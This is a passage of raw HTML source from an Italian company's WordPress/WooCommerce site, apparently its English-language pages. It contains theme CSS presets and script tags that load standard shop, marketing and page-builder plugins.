20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"3425585731","post_grid_pagination_nonce":"774992f911","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"d6e36bc390","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"4fafa4061b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768733810" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"29954bac20","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"f83a303cdb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7501bf29dd","eael_register_nonce":"6fef2bff1b","eael_lostpassword_nonce":"9177ed270c","eael_resetpassword_nonce":"069054fe91"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
